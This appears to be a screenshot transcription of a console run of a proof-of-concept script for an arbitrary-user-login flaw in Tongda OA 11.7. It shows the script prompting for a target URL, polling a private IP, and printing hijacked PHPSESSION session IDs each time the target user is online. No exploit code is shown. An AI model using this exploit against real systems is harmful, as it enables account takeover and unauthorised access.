 Run: 通达OA 任意用户登录 ×
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/通达OA 任意用户登录.py"
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: 通达OA 11.7
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://192.168.43.37
[x] 目标用户为下线状态 --- Mon Mar  1 18:51:30 2021
[x] 目标用户为下线状态 --- Mon Mar  1 18:51:35 2021
[o] 用户上线 PHPSESSION: 8o1d42tum1fdu6ocnh63ffmad6 --- Mon Mar  1 18:51:40 2021
[o] 用户上线 PHPSESSION: 8o1d42tum1fdu6ocnh63ffmad6 --- Mon Mar  1 18:51:45 2021
[x] 目标用户为下线状态 --- Mon Mar  1 18:51:50 2021
[x] 目标用户为下线状态 --- Mon Mar  1 18:51:55 2021
[o] 用户上线 PHPSESSION: 81lggbp4jds8kasvvvnvs84gd1 --- Mon Mar  1 18:52:00 2021
[o] 用户上线 PHPSESSION: 81lggbp4jds8kasvvvnvs84gd1 --- Mon Mar  1 18:52:05 2021
[x] 目标用户为下线状态 --- Mon Mar  1 18:52:10 2021
[x] 目标用户为下线状态 --- Mon Mar  1 18:52:15 2021
[x] 目标用户为下线状态 --- Mon Mar  1 18:52:20 2021